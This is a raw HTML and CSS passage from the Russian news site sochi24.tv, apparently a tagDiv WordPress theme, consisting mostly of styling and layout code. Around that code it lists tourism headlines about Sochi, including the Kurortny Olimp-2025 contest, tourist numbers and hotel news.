.tdi_125:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_123:hover .tdi_125 svg{fill:@text_hover_color}body .tdi_123:hover .tdi_125 svg *{fill:inherit}.tdi_123:hover .tdi_125:before{color:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg{fill:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_125{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_125 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_126:hover .tdm-title{cursor:default}.tdc-row .tdi_126 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_126 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-bottom:30px!important}</style><style>.tdi_127 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_127 .td-image-container{display:none}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_127 .td-module-meta-info{padding:0}.tdi_127 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:0;margin-right:0}.tdi_127 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:none}.tdi_127 .td-post-author-name{display:none}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_127 .entry-review-stars{display:none}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_127 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_127 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_127 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_127 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_127 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:15px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:10px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-weight:700!important}.tdi_127 .td-subcat-list a,.tdi_127 .td-subcat-dropdown span,.tdi_127 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:10px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:14px!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:5px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:110%}.tdi_127 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_127=new tdBlock();block_tdi_127.id="tdi_127";block_tdi_127.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-495","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';block_tdi_127.td_column_number="1";block_tdi_127.block_type="td_flex_block_1";block_tdi_127.post_count="5";block_tdi_127.found_posts="2332";block_tdi_127.header_color="";block_tdi_127.ajax_pagination_infinite_stop="";block_tdi_127.max_num_pages="467";tdBlocksArray.push(block_tdi_127);</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/" rel="bookmark" class="td-image-wrap " title="«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/macesta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/" rel="bookmark" title="«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани">«Курортный Олимп-2025»: Сочи доминирует в списке победителей туристического конкурса Кубани</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kurortnyj-olimp-2025-sochi-dominiruet-v-spiske-pobeditelej-turisticheskogo-konkursa-kubani/#respond">0</a></span> </span></div><div class="td-excerpt">На юбилейном конкурсе «Курортный Олимп-2025» в Геленджике были названы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-11-22_15-42-44-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/" rel="bookmark" title="Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт">Аэропорт Сочи: один рейс остается на запасном аэродроме, остальные прибыли на курорт</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-odin-rejs-ostaetsja-na-zapasnom-ajerodrome-ostalnye-pribyli-na-kurort/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи работает по фактическому расписанию, сообщает пресс-служба. На...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskij-otel-ishhet-professionalnogo-otdyhajushhego-s-zarplatoj-100-tysjach-v-nedelju/" rel="bookmark" class="td-image-wrap " title="Сочинский отель ищет &#171;профессионального отдыхающего&#187; с зарплатой 100 тысяч в неделю"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/img_20251126_144756_423-696x621.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskij-otel-ishhet-professionalnogo-otdyhajushhego-s-zarplatoj-100-tysjach-v-nedelju/" rel="bookmark" title="Сочинский отель ищет &#171;профессионального отдыхающего&#187; с зарплатой 100 тысяч в неделю">Сочинский отель ищет &#171;профессионального отдыхающего&#187; с зарплатой 100 тысяч в неделю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskij-otel-ishhet-professionalnogo-otdyhajushhego-s-zarplatoj-100-tysjach-v-nedelju/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинский пятизвездочный отель Luciano Hotel &amp; Spa Sochi объявил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Сочи принял более 7,4 миллиона туристов в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/sny01169_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/" rel="bookmark" title="Сочи принял более 7,4 миллиона туристов в 2025 году">Сочи принял более 7,4 миллиона туристов в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-prinjal-bolee-7-4-milliona-turistov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Заместитель председателя правительства России Дмитрий Чернышенко встретился с главой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/samyj-dorogoj-novogodnij-tur-zabronirovali-v-sochi-za-2-3-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Самый дорогой новогодний тур забронировали в Сочи за 2,3 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/roza-hutor-696x464.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/samyj-dorogoj-novogodnij-tur-zabronirovali-v-sochi-za-2-3-mln-rublej/" rel="bookmark" title="Самый дорогой новогодний тур забронировали в Сочи за 2,3 млн рублей">Самый дорогой новогодний тур забронировали в Сочи за 2,3 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/samyj-dorogoj-novogodnij-tur-zabronirovali-v-sochi-za-2-3-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Горный кластер Сочи занял первые четыре места в пятерке...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_128 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_129 .tdm-col-icon{padding-right:10px}.tdi_129 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_129 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-col-icon{padding-right:8px}.tdi_129 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-col-icon{padding-right:6px}.tdi_129 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_129"><div class="tdm-col-icon"><style>.tdc-row .tdi_130{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_130:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_130 svg{fill:var(--accent-color-1)}.tdc-row .tdi_130 svg *{fill:inherit}body .tdi_128:hover .tdi_130:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_128:hover .tdi_130 svg{fill:@text_hover_color}body .tdi_128:hover .tdi_130 svg *{fill:inherit}.tdi_128:hover .tdi_130:before{color:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg{fill:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_130{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_130 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_131:hover .tdm-title{cursor:default}.tdc-row .tdi_131 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_131 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_132" ><style>.tdi_132{margin-bottom:0!important}</style><style>.tdi_132 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_132 .td-image-container{display:none}body .tdi_132 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_132 .td-module-meta-info{padding:0}.tdi_132 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_block_inner{margin-left:0;margin-right:0}.tdi_132 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_132 .td-post-vid-time{display:block}.tdi_132 